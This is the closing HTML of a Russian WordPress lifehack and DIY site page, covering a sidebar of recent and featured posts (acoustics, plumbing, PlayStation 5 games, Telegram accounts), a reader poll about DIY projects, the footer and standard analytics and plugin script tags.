		<li><a href="https://techmagia.ru/zakupka-protivogazov-siz-optom-usloviya-i-osobennosti/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/118174-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/03/118174-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/118174-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/118174-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/03/118174-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/118174-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/03/118174-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/03/118174-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/03/118174-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Закупка противогазов: СИЗ оптом, условия и особенности</span></a></li>
		<li><a href="https://techmagia.ru/avtomaticheskoe-svetodiodnoe-osveshhenie-pod-kuhonnym-shkafom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/10/led-podsvetka-umnaya-17-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/10/led-podsvetka-umnaya-17-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/10/led-podsvetka-umnaya-17-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Автоматическое светодиодное освещение кухонного стола</span></a></li>
		<li><a href="https://techmagia.ru/prichiny-pokupki-seansa-uchetnyh-zapisej-telegram/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/telegram-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/telegram-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/telegram-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/telegram-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Причины покупки сеанса учетных записей Telegram</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-stiralnuyu-mashinu/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/1856813846_0_0_3070_2048_1920x0_80_0_0_ebabdaed32434903b40434af1e4905a3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать стиральную машину?</span></a></li>
		<li><a href="https://techmagia.ru/mobilnye-igry-i-smartfony/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/kak-igrat-v-galaktiku-geroev_1620163145-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/07/kak-igrat-v-galaktiku-geroev_1620163145-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/07/kak-igrat-v-galaktiku-geroev_1620163145-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Мобильные игры и смартфоны</span></a></li>
		<li><a href="https://techmagia.ru/samodelnoe-mylo-udalyayushhee-volosy/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/mylo-ot-volos-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/mylo-ot-volos-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/mylo-ot-volos-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Самодельное мыло удаляющее волосы</span></a></li>
		<li><a href="https://techmagia.ru/olive-zhiru-stal-samym-vozrastnym-frantsuzskim-igrokom-otlichivshimsya-v-lige-chempionov/"><span class="rpwwt-post-title">Оливье Жиру стал самым возрастным французским игроком, отличившимся в Лиге Чемпионов</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="face8bfa19" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
